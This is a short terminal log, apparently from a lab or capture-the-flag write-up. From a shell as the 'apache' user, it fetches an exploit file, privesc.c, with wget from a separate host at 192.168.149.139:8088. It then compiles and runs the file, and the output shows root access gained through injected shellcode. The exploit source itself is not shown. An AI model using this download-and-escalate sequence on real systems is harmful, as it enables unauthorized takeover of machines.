 sh-2.05$ wget http://192.168.149.139:8088/privesc.c
wget http://192.168.149.139:8088/privesc.c
--01:07:25--  http://192.168.149.139:8088/privesc.c
           ⇒ `privesc.c.1'
Connecting to 192.168.149.139:8088... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,754 [text/x-csrc]
    0K ...                                                   100% @   3.58 MB/s
01:07:25 (3.58 MB/s) - `privesc.c.1' saved [3754/3754]
sh-2.05$ gcc privesc.c -o privesc
gcc privesc.c -o privesc
privesc.c:185:27: warning: no newline at end of file
sh-2.05$
sh-2.05$ chmod +x privesc
chmod +x privesc
sh-2.05$
sh-2.05$ whoami
whoami
apache
apache user
sh-2.05$ ./privesc
./privesc
[+] Attached to 7799
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root
root access